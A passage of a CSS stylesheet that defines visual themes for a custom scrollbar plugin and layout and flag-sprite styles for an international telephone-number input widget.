    background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
    background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
    background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
    background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
    background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
}

/* theme "3d", "3d-dark" */
.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 70px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 70px;
}

.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)";
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    width: 8px;
    background-color: #000;
    background-color: rgba(0,0,0,0.2);
    box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #555;
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 8px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 8px;
    margin: 4px 0;
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 8px;
    margin: 4px auto;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}

/* theme "3d-dark" */
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.1);
    box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "3d-thick", "3d-thick-dark" */
.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)";
}

.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
    right: 1px;
}

.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
    box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
}

.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    bottom: 1px;
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);
    width: 12px;
    margin: 2px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #555;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    width: auto;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #000;
    background-color: rgba(0,0,0,0.05);
    box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}

/* theme: "3d-thick-dark" */
.mCS-3d-thick-dark.mCSB_scrollTools {
    box-shadow: inset 0 0 14px rgba(0,0,0,0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #777;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #fff;
    background-color: rgba(0,0,0,0.05);
    box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "minimal", "minimal-dark" */
.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    right: 0;
    margin: 12px 0;
}

.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: 0;
    margin: 0 12px;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    left: 0;
    right: auto;
}

.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
}

.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 50px;
}

.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 50px;
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)";
}

/* theme: "minimal-dark" */
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)";
}

/* ---------------------------------------- */
/* theme "light-3", "dark-3" */
.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    width: 6px;
    background-color: #000;
    background-color: rgba(0,0,0,0.2);
}

.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
}

.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 6px;
    margin: 5px 0;
}

.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 12px;
}

.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 12px;
    margin: 2px 0;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}

/* theme "dark-3" */
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.1);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    width: 12px;
    background-color: #000;
    background-color: rgba(0,0,0,0.2);
}

.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    margin: 3px 5px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 6px;
    margin: 5px 3px;
    position: absolute;
    width: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 12px;
    margin: 2px 0;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}

/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.1);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* theme "inset-2", "inset-2-dark" */
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
    border-width: 1px;
    border-style: solid;
    border-color: #fff;
    border-color: rgba(255,255,255,0.2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    border-color: #000;
    border-color: rgba(0,0,0,0.2);
}

/* theme "inset-3", "inset-3-dark" */
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255,255,255,0.6);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.6);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.75);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.85);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.9);
}

/* ---------------------------------------- */
.iti {
    position: relative;
    display: inline-block;
}

.iti * {
    box-sizing: border-box;
}

.iti__hide {
    display: none;
}

.iti__v-hide {
    visibility: hidden;
}

.iti input, .iti input[type=text], .iti input[type=tel] {
    position: relative;
    z-index: 0;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-right: 36px;
    margin-right: 0;
}

.iti__flag-container {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 1px;
}

.iti__selected-flag {
    z-index: 1;
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 6px 0 8px;
}

.iti__arrow {
    margin-left: 6px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 4px solid #555;
}

[dir=rtl] .iti__arrow {
    margin-right: 6px;
    margin-left: 0;
}

.iti__arrow--up {
    border-top: none;
    border-bottom: 4px solid #555;
}

.iti__country-list {
    position: absolute;
    z-index: 2;
    list-style: none;
    padding: 0;
    margin: 0 0 0 -1px;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
    background-color: white;
    border: 1px solid #ccc;
    white-space: nowrap;
    max-height: 200px;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

.iti__country-list--dropup {
    bottom: 100%;
    margin-bottom: -1px;
}

@media (max-width: 500px) {
    .iti__country-list {
        white-space: normal;
    }
}

.iti__flag-box {
    display: inline-block;
    width: 20px;
}

.iti__divider {
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
}

.iti__country {
    display: flex;
    align-items: center;
    padding: 5px 10px;
    outline: none;
}

.iti__dial-code {
    color: #999;
}

.iti__country.iti__highlight {
    background-color: rgba(0, 0, 0, 0.05);
}

.iti__flag-box, .iti__country-name {
    margin-right: 6px;
}

[dir=rtl] .iti__flag-box, [dir=rtl] .iti__country-name {
    margin-right: 0;
    margin-left: 6px;
}

.iti--allow-dropdown input, .iti--allow-dropdown input[type=text], .iti--allow-dropdown input[type=tel], .iti--separate-dial-code input, .iti--separate-dial-code input[type=text], .iti--separate-dial-code input[type=tel] {
    padding-right: 6px;
    padding-left: 52px;
    margin-left: 0;
}

[dir=rtl] .iti--allow-dropdown input, [dir=rtl] .iti--allow-dropdown input[type=text], [dir=rtl] .iti--allow-dropdown input[type=tel], [dir=rtl] .iti--separate-dial-code input, [dir=rtl] .iti--separate-dial-code input[type=text], [dir=rtl] .iti--separate-dial-code input[type=tel] {
    padding-right: 52px;
    padding-left: 6px;
    margin-right: 0;
}

.iti--allow-dropdown .iti__flag-container, .iti--separate-dial-code .iti__flag-container {
    right: auto;
    left: 0;
}

[dir=rtl] .iti--allow-dropdown .iti__flag-container, [dir=rtl] .iti--separate-dial-code .iti__flag-container {
    right: 0;
    left: auto;
}

.iti--allow-dropdown .iti__flag-container:hover {
    cursor: pointer;
}

.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
    cursor: default;
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
    background-color: transparent;
}

.iti--separate-dial-code .iti__selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}

.iti--separate-dial-code.iti--show-flags .iti__selected-dial-code {
    margin-left: 6px;
}

.iti--container {
    position: absolute;
    top: -1000px;
    left: -1000px;
    z-index: 1060;
    padding: 1px;
}

.iti--container:hover {
    cursor: pointer;
}

.iti-mobile .iti--container {
    top: 30px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    position: fixed;
}

.iti-mobile .iti__country-list {
    max-height: 100%;
    width: 100%;
}

.iti-mobile .iti__country {
    padding: 10px 10px;
    line-height: 1.5em;
}

.iti__flag {
    width: 20px;
}

.iti__flag.iti__be {
    width: 18px;
}

.iti__flag.iti__ch {
    width: 15px;
}

.iti__flag.iti__mc {
    width: 19px;
}

.iti__flag.iti__ne {
    width: 18px;
}

.iti__flag.iti__np {
    width: 13px;
}

.iti__flag.iti__va {
    width: 15px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .iti__flag {
        background-size: 5652px 15px;
    }
}

.iti__flag.iti__ac {
    height: 10px;
    background-position: 0px 0px;
}

.iti__flag.iti__ad {
    height: 14px;
    background-position: -22px 0px;
}

.iti__flag.iti__ae {
    height: 10px;
    background-position: -44px 0px;
}

.iti__flag.iti__af {
    height: 14px;
    background-position: -66px 0px;
}

.iti__flag.iti__ag {
    height: 14px;
    background-position: -88px 0px;
}

.iti__flag.iti__ai {
    height: 10px;
